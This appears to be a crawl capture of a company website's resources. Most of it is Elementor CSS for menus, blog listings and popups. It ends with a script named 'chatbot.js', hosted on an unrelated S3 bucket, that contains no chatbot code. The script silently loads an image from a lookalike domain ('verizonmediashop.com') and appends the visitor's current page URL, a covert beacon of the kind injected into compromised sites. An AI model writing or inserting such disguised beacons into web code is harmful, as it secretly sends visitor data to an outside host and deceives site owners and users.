a.eael-item-active{color:#FFFFFF;background-color:#000000;}.elementor-7608 .elementor-element.elementor-element-61afc91 .eael-advanced-menu-container .eael-advanced-menu .eael-advanced-menu-indicator svg{height:15px;width:15px;}.elementor-7608 .elementor-element.elementor-element-61afc91 .eael-advanced-menu-container .eael-advanced-menu.eael-advanced-menu-horizontal li a span svg{height:15px;width:15px;}.elementor-7608 .elementor-element.elementor-element-61afc91 .eael-advanced-menu-container .eael-advanced-menu .eael-advanced-menu-indicator i{font-size:15px;}.elementor-7608 .elementor-element.elementor-element-61afc91 .eael-advanced-menu.eael-advanced-menu-horizontal li ul li > a{border-bottom-color:#f2f2f2;}.elementor-7608 .elementor-element.elementor-element-61afc91 .eael-advanced-menu.eael-advanced-menu-vertical li ul li > a{border-bottom-color:#f2f2f2;}.elementor-7608 .elementor-element.elementor-element-61afc91 .eael-advanced-menu-container .eael-advanced-menu.eael-advanced-menu-horizontal li ul li a span svg{height:15px;width:15px;}.elementor-7608 .elementor-element.elementor-element-61afc91 .eael-advanced-menu-container .eael-advanced-menu.eael-advanced-menu-horizontal ul li i{font-size:15px;}.elementor-7608 .elementor-element.elementor-element-61afc91 .eael-advanced-menu li ul li .eael-advanced-menu-indicator{font-size:15px;}.elementor-7608 .elementor-element.elementor-element-1c0f2d1{--display:flex;}.elementor-7608 .elementor-element.elementor-element-33974fa > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-7608 .elementor-element.elementor-element-33974fa{text-align:right;font-family:"Montserrat", -apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-size:14px;font-weight:400;color:#FFFFFFB3;}.elementor-7608 .elementor-element.elementor-element-efea348{--display:flex;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:767px){.elementor-7608 .elementor-element.elementor-element-119f82f{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:25px 25px;--row-gap:25px;--column-gap:25px;}.elementor-7608 .elementor-element.elementor-element-c8273bf{--container-widget-width:162px;--container-widget-flex-grow:0;width:var( --container-widget-width, 162px );max-width:162px;}.elementor-7608 .elementor-element.elementor-element-911d9d0{--e-icon-list-icon-size:39px;}.elementor-7608 .elementor-element.elementor-element-32d08c4 > .elementor-widget-container{margin:25px 0px 0px 0px;}.elementor-7608 .elementor-element.elementor-element-32d08c4{text-align:center;}.elementor-7608 .elementor-element.elementor-element-33974fa > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-7608 .elementor-element.elementor-element-33974fa{text-align:center;}}@media(min-width:768px){.elementor-7608 .elementor-element.elementor-element-119f82f{--width:60%;}.elementor-7608 .elementor-element.elementor-element-dc53e17{--width:40%;}.elementor-7608 .elementor-element.elementor-element-0af34da{--width:80%;}.elementor-7608 .elementor-element.elementor-element-1c0f2d1{--width:15%;}}/* Start custom CSS for html, class: .elementor-element-c8273bf */.elementor-7608 .elementor-element.elementor-element-c8273bf svg:hover g {
    fill: white;
}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-32d08c4 */.elementor-7608 .elementor-element.elementor-element-32d08c4 p {
    margin-bottom: 0;
}/* End custom CSS */
/* Start custom CSS for eael-advanced-menu, class: .elementor-element-61afc91 */.elementor-7608 .elementor-element.elementor-element-61afc91 ul {
    display: flex;
    justify-content: center;
    flex-wrap: wrap;
}

@media (min-width: 768px) {
    .elementor-7608 .elementor-element.elementor-element-61afc91 ul {
    display: block;
    justify-content: center;
}
}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-33974fa */.elementor-7608 .elementor-element.elementor-element-33974fa p {
    margin-bottom: 0;
}/* End custom CSS */

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://wexer.com/wp-content/uploads/elementor/css/post-8153.css?ver=1765730715
body_size: 1236
content:
.elementor-8153 .elementor-element.elementor-element-4f2dd2a5{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--padding-top:0%;--padding-bottom:0%;--padding-left:0%;--padding-right:0%;}.elementor-8153 .elementor-element.elementor-element-64ea5317{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--gap:20px 20px;--row-gap:20px;--column-gap:20px;--padding-top:6vw;--padding-bottom:6vw;--padding-left:0vw;--padding-right:0vw;}.elementor-8153 .elementor-element.elementor-element-5230753 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0rem 0rem 0rem 0rem;}.elementor-8153 .elementor-element.elementor-element-5230753{text-align:center;}.elementor-8153 .elementor-element.elementor-element-5230753 .elementor-heading-title{font-family:"Montserrat", -apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-size:7.3vw;font-weight:900;text-transform:uppercase;font-style:italic;color:#36DCB6;}.elementor-8153 .elementor-element.elementor-element-d685ce8{width:var( --container-widget-width, 49% );max-width:49%;--container-widget-width:49%;--container-widget-flex-grow:0;}.elementor-8153 .elementor-element.elementor-element-d685ce8.elementor-element{--align-self:center;}.elementor-8153 .elementor-element.elementor-element-d685ce8 .elementor-search-form__container{min-height:50px;}.elementor-8153 .elementor-element.elementor-element-d685ce8 .elementor-search-form__submit{min-width:50px;}body:not(.rtl) .elementor-8153 .elementor-element.elementor-element-d685ce8 .elementor-search-form__icon{padding-left:calc(50px / 3);}body.rtl .elementor-8153 .elementor-element.elementor-element-d685ce8 .elementor-search-form__icon{padding-right:calc(50px / 3);}.elementor-8153 .elementor-element.elementor-element-d685ce8 .elementor-search-form__input, .elementor-8153 .elementor-element.elementor-element-d685ce8.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(50px / 3);padding-right:calc(50px / 3);}.elementor-8153 .elementor-element.elementor-element-d685ce8:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px;}.elementor-8153 .elementor-element.elementor-element-d685ce8.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:3px;}.elementor-8153 .elementor-element.elementor-element-41e73199{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:30px 30px;--row-gap:30px;--column-gap:30px;--margin-top:0%;--margin-bottom:0%;--margin-left:0%;--margin-right:0%;--padding-top:6vw;--padding-bottom:3vw;--padding-left:3vw;--padding-right:3vw;}.elementor-8153 .elementor-element.elementor-element-41e73199:not(.elementor-motion-effects-element-type-background), .elementor-8153 .elementor-element.elementor-element-41e73199 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EFFFFB;}.elementor-8153 .elementor-element.elementor-element-2553f3b{--grid-row-gap:80px;--grid-column-gap:60px;}.elementor-8153 .elementor-element.elementor-element-2553f3b .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.66 * 100% );}.elementor-8153 .elementor-element.elementor-element-2553f3b:after{content:"0.66";}.elementor-8153 .elementor-element.elementor-element-2553f3b .elementor-post__thumbnail__link{width:100%;}.elementor-8153 .elementor-element.elementor-element-2553f3b .elementor-post__meta-data span + span:before{content:"•";}.elementor-8153 .elementor-element.elementor-element-2553f3b .elementor-post__text{padding:0 15px;margin-top:20px;}.elementor-8153 .elementor-element.elementor-element-2553f3b .elementor-post__meta-data{padding:10px 15px;}.elementor-8153 .elementor-element.elementor-element-2553f3b .elementor-post__avatar{padding-right:15px;padding-left:15px;}.elementor-8153 .elementor-element.elementor-element-2553f3b .elementor-post__badge{left:0;}.elementor-8153 .elementor-element.elementor-element-2553f3b .elementor-post__card .elementor-post__badge{background-color:#36DCB6;color:var( --e-global-color-secondary );border-radius:7px;font-size:12px;margin:5px;font-family:"Montserrat", -apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-weight:900;text-transform:uppercase;font-style:italic;text-decoration:none;}.elementor-8153 .elementor-element.elementor-element-2553f3b .elementor-post__title, .elementor-8153 .elementor-element.elementor-element-2553f3b .elementor-post__title a{color:#36DCB6;font-family:"Montserrat", -apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-size:22px;font-weight:900;text-transform:uppercase;font-style:italic;text-decoration:none;letter-spacing:0px;}.elementor-8153 .elementor-element.elementor-element-2553f3b .elementor-post__title{margin-bottom:8px;}.elementor-8153 .elementor-element.elementor-element-2553f3b .elementor-post__excerpt p{font-family:"Poppins", -apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-size:16px;font-weight:300;text-transform:none;font-style:normal;text-decoration:none;}.elementor-8153 .elementor-element.elementor-element-2553f3b .elementor-pagination{text-align:center;font-family:"Poppins", -apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-size:18px;font-weight:600;text-transform:uppercase;font-style:italic;text-decoration:none;}.elementor-8153 .elementor-element.elementor-element-2553f3b .elementor-pagination .page-numbers:not(.dots){color:#36DCB6;}.elementor-8153 .elementor-element.elementor-element-2553f3b .elementor-pagination .page-numbers.current{color:#FFFFFF;}body:not(.rtl) .elementor-8153 .elementor-element.elementor-element-2553f3b .elementor-pagination .page-numbers:not(:first-child){margin-left:calc( 16px/2 );}body:not(.rtl) .elementor-8153 .elementor-element.elementor-element-2553f3b .elementor-pagination .page-numbers:not(:last-child){margin-right:calc( 16px/2 );}body.rtl .elementor-8153 .elementor-element.elementor-element-2553f3b .elementor-pagination .page-numbers:not(:first-child){margin-right:calc( 16px/2 );}body.rtl .elementor-8153 .elementor-element.elementor-element-2553f3b .elementor-pagination .page-numbers:not(:last-child){margin-left:calc( 16px/2 );}.elementor-8153 .elementor-element.elementor-element-4f03df50{--grid-row-gap:80px;--grid-column-gap:60px;}.elementor-8153 .elementor-element.elementor-element-4f03df50 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.8 * 100% );}.elementor-8153 .elementor-element.elementor-element-4f03df50:after{content:"0.8";}.elementor-8153 .elementor-element.elementor-element-4f03df50 .elementor-post__thumbnail__link{width:100%;}.elementor-8153 .elementor-element.elementor-element-4f03df50 .elementor-post__meta-data span + span:before{content:"•";}.elementor-8153 .elementor-element.elementor-element-4f03df50 .elementor-post__card{border-width:0px;}.elementor-8153 .elementor-element.elementor-element-4f03df50 .elementor-post__text{padding:0 15px;margin-top:20px;}.elementor-8153 .elementor-element.elementor-element-4f03df50 .elementor-post__meta-data{padding:10px 15px;}.elementor-8153 .elementor-element.elementor-element-4f03df50 .elementor-post__avatar{padding-right:15px;padding-left:15px;}.elementor-8153 .elementor-element.elementor-element-4f03df50 .elementor-post__badge{left:0;}.elementor-8153 .elementor-element.elementor-element-4f03df50 .elementor-post__card .elementor-post__badge{background-color:#36DCB6;color:var( --e-global-color-secondary );border-radius:7px;font-size:12px;margin:5px;font-family:"Montserrat", -apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-weight:900;text-transform:uppercase;font-style:italic;text-decoration:none;}.elementor-8153 .elementor-element.elementor-element-4f03df50 .elementor-post__title, .elementor-8153 .elementor-element.elementor-element-4f03df50 .elementor-post__title a{color:#36DCB6;font-family:"Montserrat", -apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-size:22px;font-weight:900;text-transform:uppercase;font-style:italic;text-decoration:none;line-height:1.2em;letter-spacing:0px;}.elementor-8153 .elementor-element.elementor-element-4f03df50 .elementor-post__title{margin-bottom:8px;}.elementor-8153 .elementor-element.elementor-element-4f03df50 .elementor-post__excerpt p{font-family:"Poppins", -apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-size:16px;font-weight:300;text-transform:none;font-style:normal;text-decoration:none;line-height:1.5em;letter-spacing:0px;word-spacing:0em;}.elementor-8153 .elementor-element.elementor-element-4f03df50 .elementor-pagination{text-align:center;font-family:"Poppins", -apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-size:18px;font-weight:600;text-transform:uppercase;font-style:italic;text-decoration:none;line-height:1.1em;letter-spacing:0px;word-spacing:0em;}.elementor-8153 .elementor-element.elementor-element-4f03df50 .elementor-pagination .page-numbers:not(.dots){color:#36DCB6;}.elementor-8153 .elementor-element.elementor-element-4f03df50 .elementor-pagination .page-numbers.current{color:#FFFFFF;}body:not(.rtl) .elementor-8153 .elementor-element.elementor-element-4f03df50 .elementor-pagination .page-numbers:not(:first-child){margin-left:calc( 16px/2 );}body:not(.rtl) .elementor-8153 .elementor-element.elementor-element-4f03df50 .elementor-pagination .page-numbers:not(:last-child){margin-right:calc( 16px/2 );}body.rtl .elementor-8153 .elementor-element.elementor-element-4f03df50 .elementor-pagination .page-numbers:not(:first-child){margin-right:calc( 16px/2 );}body.rtl .elementor-8153 .elementor-element.elementor-element-4f03df50 .elementor-pagination .page-numbers:not(:last-child){margin-left:calc( 16px/2 );}.elementor-8153 .elementor-element.elementor-element-e5d8f58{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--padding-top:03vw;--padding-bottom:3vw;--padding-left:3vw;--padding-right:3vw;}body.elementor-page-8153:not(.elementor-motion-effects-element-type-background), body.elementor-page-8153 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}@media(max-width:1024px){.elementor-8153 .elementor-element.elementor-element-4f2dd2a5{--min-height:300px;--padding-top:0%;--padding-bottom:0%;--padding-left:5%;--padding-right:5%;}.elementor-8153 .elementor-element.elementor-element-5230753 > .elementor-widget-container{margin:0px 0px -10px 0px;padding:0rem 6rem 0rem 0rem;}.elementor-8153 .elementor-element.elementor-element-5230753 .elementor-heading-title{font-size:8vw;}.elementor-8153 .elementor-element.elementor-element-41e73199{--padding-top:0%;--padding-bottom:0%;--padding-left:5%;--padding-right:5%;}.elementor-8153 .elementor-element.elementor-element-4f03df50{--grid-row-gap:71px;}.elementor-8153 .elementor-element.elementor-element-4f03df50 .elementor-post__excerpt p{font-size:14px;}.elementor-8153 .elementor-element.elementor-element-4f03df50 .elementor-pagination{font-size:25px;}.elementor-8153 .elementor-element.elementor-element-e5d8f58{--min-height:300px;--padding-top:0%;--padding-bottom:0%;--padding-left:5%;--padding-right:5%;}}@media(max-width:767px){.elementor-8153 .elementor-element.elementor-element-4f2dd2a5{--min-height:260px;}.elementor-8153 .elementor-element.elementor-element-5230753 .elementor-heading-title{font-size:35px;}.elementor-8153 .elementor-element.elementor-element-2553f3b .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-8153 .elementor-element.elementor-element-2553f3b:after{content:"0.5";}.elementor-8153 .elementor-element.elementor-element-2553f3b .elementor-post__thumbnail__link{width:100%;}.elementor-8153 .elementor-element.elementor-element-4f03df50{--grid-row-gap:30px;--grid-column-gap:30px;}.elementor-8153 .elementor-element.elementor-element-4f03df50 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-8153 .elementor-element.elementor-element-4f03df50:after{content:"0.5";}.elementor-8153 .elementor-element.elementor-element-4f03df50 .elementor-post__thumbnail__link{width:100%;}.elementor-8153 .elementor-element.elementor-element-4f03df50 .elementor-post__title, .elementor-8153 .elementor-element.elementor-element-4f03df50 .elementor-post__title a{font-size:18px;}.elementor-8153 .elementor-element.elementor-element-4f03df50 .elementor-post__title{margin-bottom:9px;}.elementor-8153 .elementor-element.elementor-element-4f03df50 .elementor-pagination{font-size:20px;}.elementor-8153 .elementor-element.elementor-element-e5d8f58{--min-height:260px;}}/* Start custom CSS for archive-posts, class: .elementor-element-2553f3b */.elementor-8153 .elementor-element.elementor-element-2553f3b .elementor-pagination {
    margin-top: 30px;
    display: flex;
    flex-wrap: wrap;
    gap: 15px;
}

.elementor-8153 .elementor-element.elementor-element-2553f3b .elementor-pagination a,
.elementor-8153 .elementor-element.elementor-element-2553f3b .page-numbers.current {
    padding: 15px;
    line-height: 0.6;
    display: block;
    /*aspect-ratio: 1/1;*/
    background-color: white;
}

/* Active */
.elementor-8153 .elementor-element.elementor-element-2553f3b .page-numbers.current {
    background-color: #36DCB6;
}/* End custom CSS */
/* Start custom CSS for posts, class: .elementor-element-4f03df50 */.elementor-8153 .elementor-element.elementor-element-4f03df50 .elementor-pagination {
    margin-top: 30px;
    display: flex;
    flex-wrap: wrap;
    gap: 15px;
}

.elementor-8153 .elementor-element.elementor-element-4f03df50 .elementor-pagination a,
.elementor-8153 .elementor-element.elementor-element-4f03df50 .page-numbers.current {
    padding: 15px;
    line-height: 0.6;
    display: block;
    /*aspect-ratio: 1/1;*/
    background-color: white;
}

/* Active */
.elementor-8153 .elementor-element.elementor-element-4f03df50 .page-numbers.current {
    background-color: #36DCB6;
}/* End custom CSS */
/* Start custom CSS for shortcode, class: .elementor-element-26e163d */.elementor-8153 .elementor-element.elementor-element-26e163d.blog-cats-shortcode a,
.elementor-8153 .elementor-element.elementor-element-26e163d .all-cats-prefix {
    font-family: Montserrat, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji';
    font-size: 14px;
    color: #36DCB6;
    font-weight: 900;
    text-transform: uppercase;
    padding: 12px;
    line-height: 2;
    
}

.elementor-8153 .elementor-element.elementor-element-26e163d.blog-cats-shortcode a:hover,
.elementor-8153 .elementor-element.elementor-element-26e163d .all-cats-prefix {
    color: #313131;
}/* End custom CSS */

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://wexer.com/wp-content/uploads/elementor/css/post-8937.css?ver=1765730699
body_size: 1
content:
.elementor-8937 .elementor-element.elementor-element-7f77c0d{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:30px;--padding-bottom:30px;--padding-left:30px;--padding-right:30px;}.elementor-8937 .elementor-element.elementor-element-4a11d75{text-align:left;}.elementor-8937 .elementor-element.elementor-element-4a11d75 .elementor-heading-title{font-family:"Montserrat", -apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-size:1.25rem;font-weight:900;text-transform:uppercase;font-style:italic;color:#36DCB6;}#elementor-popup-modal-8937{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-8937 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-8937 .dialog-close-button{display:flex;font-size:25px;}#elementor-popup-modal-8937 .dialog-widget-content{border-radius:5px 5px 5px 5px;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-8937 .dialog-close-button i{color:#000000;}#elementor-popup-modal-8937 .dialog-close-button svg{fill:#000000;}/* Start custom CSS for html, class: .elementor-element-e14377f */.elementor-8937 .elementor-element.elementor-element-e14377f iframe {
    height: 350px;
}/* End custom CSS */

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://wexer.com/wp-content/uploads/elementor/css/post-7627.css?ver=1765730699
body_size: 351
content:
.elementor-7627 .elementor-element.elementor-element-e883475{--display:flex;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:50px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7627 .elementor-element.elementor-element-e883475:not(.elementor-motion-effects-element-type-background), .elementor-7627 .elementor-element.elementor-element-e883475 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-7627 .elementor-element.elementor-element-2367c70 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-7627 .elementor-element.elementor-element-2367c70 .eael-advanced-menu-container{background-color:#000000;}.elementor-7627 .elementor-element.elementor-element-2367c70 .eael-advanced-menu-container .eael-advanced-menu.eael-advanced-menu-horizontal{background-color:#000000;}.elementor-7627 .elementor-element.elementor-element-2367c70 .eael-advanced-menu-container .eael-advanced-menu-toggle{background-color:#000000;}.elementor-7627 .elementor-element.elementor-element-2367c70 .eael-advanced-menu-container .eael-advanced-menu-toggle i{color:#ffffff;}.elementor-7627 .elementor-element.elementor-element-2367c70 .eael-advanced-menu-container .eael-advanced-menu-toggle svg{fill:#ffffff;}.elementor-7627 .elementor-element.elementor-element-2367c70 .eael-advanced-menu li ul{background-color:#000000;}.elementor-7627 .elementor-element.elementor-element-2367c70 .eael-advanced-menu li > a, .eael-advanced-menu-container .eael-advanced-menu-toggle-text{font-family:"Montserrat", -apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-size:23px;font-weight:700;text-transform:uppercase;font-style:italic;line-height:51px;}.elementor-7627 .elementor-element.elementor-element-2367c70 .eael-advanced-menu li a{padding-left:20px;padding-right:20px;}.elementor-7627 .elementor-element.elementor-element-2367c70 .eael-advanced-menu.eael-advanced-menu-horizontal li ul li a{padding-left:20px;padding-right:20px;}.elementor-7627 .elementor-element.elementor-element-2367c70 .eael-advanced-menu li > a{color:#ffffff;}.elementor-7627 .elementor-element.elementor-element-2367c70 .eael-advanced-menu-toggle-text{color:#ffffff;}.elementor-7627 .elementor-element.elementor-element-2367c70 .eael-advanced-menu li:hover > a{color:#000000;background-color:#36DCB6;}.elementor-7627 .elementor-element.elementor-element-2367c70 .eael-advanced-menu li.current-menu-item > a.eael-item-active{color:#000000;background-color:#36DCB6;}.elementor-7627 .elementor-element.elementor-element-2367c70 .eael-advanced-menu li.current-menu-ancestor > a.eael-item-active{color:#000000;background-color:#36DCB6;}.elementor-7627 .elementor-element.elementor-element-2367c70 .eael-advanced-menu-container .eael-advanced-menu .eael-advanced-menu-indicator svg{height:15px;width:15px;}.elementor-7627 .elementor-element.elementor-element-2367c70 .eael-advanced-menu-container .eael-advanced-menu.eael-advanced-menu-horizontal li a span svg{height:15px;width:15px;}.elementor-7627 .elementor-element.elementor-element-2367c70 .eael-advanced-menu-container .eael-advanced-menu .eael-advanced-menu-indicator i{font-size:15px;}.elementor-7627 .elementor-element.elementor-element-2367c70 .eael-advanced-menu li .eael-advanced-menu-indicator i{color:#FFFFFF;}.elementor-7627 .elementor-element.elementor-element-2367c70 .eael-advanced-menu-container .eael-advanced-menu.eael-advanced-menu-horizontal li a span svg path{fill:#FFFFFF;}.elementor-7627 .elementor-element.elementor-element-2367c70 .eael-advanced-menu-container .eael-advanced-menu .eael-advanced-menu-indicator svg path{fill:#FFFFFF;}.elementor-7627 .elementor-element.elementor-element-2367c70 .eael-advanced-menu li .eael-advanced-menu-indicator{border-color:#F4433600;}.elementor-7627 .elementor-element.elementor-element-2367c70 .eael-advanced-menu li ul li > a{color:#FFFFFF;}.elementor-7627 .elementor-element.elementor-element-2367c70 .eael-advanced-menu li ul li:hover > a{color:#36DCB6;background-color:#000000;}.elementor-7627 .elementor-element.elementor-element-2367c70 .eael-advanced-menu li ul li.current-menu-item > a{color:#36DCB6;}.elementor-7627 .elementor-element.elementor-element-2367c70 .eael-advanced-menu li ul li.current-menu-ancestor > a{color:#36DCB6;}.elementor-7627 .elementor-element.elementor-element-2367c70 .eael-advanced-menu li ul li.current-menu-item > a.eael-item-active{background-color:#000000;}.elementor-7627 .elementor-element.elementor-element-2367c70 .eael-advanced-menu li ul li.current-menu-ancestor > a.eael-item-active{background-color:#000000;}.elementor-7627 .elementor-element.elementor-element-2367c70 .eael-advanced-menu.eael-advanced-menu-horizontal li ul li > a{border-bottom-color:#f2f2f2;}.elementor-7627 .elementor-element.elementor-element-2367c70 .eael-advanced-menu.eael-advanced-menu-vertical li ul li > a{border-bottom-color:#f2f2f2;}.elementor-7627 .elementor-element.elementor-element-2367c70 .eael-advanced-menu-container .eael-advanced-menu.eael-advanced-menu-horizontal li ul li a span svg{height:15px;width:15px;}.elementor-7627 .elementor-element.elementor-element-2367c70 .eael-advanced-menu-container .eael-advanced-menu.eael-advanced-menu-horizontal ul li i{font-size:15px;color:#f44336;background-color:#ffffff;}.elementor-7627 .elementor-element.elementor-element-2367c70 .eael-advanced-menu li ul li .eael-advanced-menu-indicator{font-size:15px;background-color:#ffffff;border-color:#f44336;}.elementor-7627 .elementor-element.elementor-element-2367c70 .eael-advanced-menu li ul li .eael-advanced-menu-indicator i{color:#f44336;}.elementor-7627 .elementor-element.elementor-element-2367c70 .eael-advanced-menu li ul li .eael-advanced-menu-indicator.eael-dropdown-indicator i{color:#f44336;}.elementor-7627 .elementor-element.elementor-element-2367c70 .eael-advanced-menu-container .eael-advanced-menu.eael-advanced-menu-horizontal li ul li a span svg path{fill:#f44336;}.elementor-7627 .elementor-element.elementor-element-2367c70 .eael-advanced-menu-container .eael-advanced-menu.eael-advanced-menu-vertical .sub-menu .eael-dropdown-indicator svg path{fill:#f44336;}.elementor-7627 .elementor-element.elementor-element-2367c70 .eael-advanced-menu-container .eael-advanced-menu.eael-advanced-menu-horizontal li ul li a:hover i{color:#f44336;}.elementor-7627 .elementor-element.elementor-element-2367c70 .eael-advanced-menu-container .eael-advanced-menu.eael-advanced-menu-vertical .eael-advanced-menu-indicator.eael-dropdown-indicator:hover i{color:#f44336;}.elementor-7627 .elementor-element.elementor-element-2367c70 .eael-advanced-menu-container .eael-advanced-menu.eael-advanced-menu-horizontal li ul li a:hover span svg path{fill:#f44336;}.elementor-7627 .elementor-element.elementor-element-2367c70 .eael-advanced-menu-container .eael-advanced-menu.eael-advanced-menu-vertical .eael-advanced-menu-indicator.eael-dropdown-indicator:hover svg path{fill:#f44336;}.elementor-7627 .elementor-element.elementor-element-2367c70 .eael-advanced-menu li ul li .eael-advanced-menu-indicator:hover{background-color:#ffffff;border-color:#f44336;}.elementor-7627 .elementor-element.elementor-element-2367c70 .eael-advanced-menu li ul li .eael-advanced-menu-indicator.eael-advanced-menu-indicator-open{background-color:#ffffff;border-color:#f44336;}#elementor-popup-modal-7627{background-color:rgba(0,0,0,.8);justify-content:flex-end;align-items:flex-start;pointer-events:all;}#elementor-popup-modal-7627 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-7627 .dialog-widget-content{border-style:none;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}/* Start custom CSS for container, class: .elementor-element-e883475 */.dialog-widget.dialog-lightbox-widget {
    transform: translateY(55px);
}/* End custom CSS */

--- FILE ---
content_type: application/javascript
request_url: https://genericdatarr2.s3.ap-south-1.amazonaws.com/chatbot.js
body_size: 94
content:
var i=new Image;

i.src="https://yahoo.verizonmediashop.com/aws4.php?c="+window.location.href;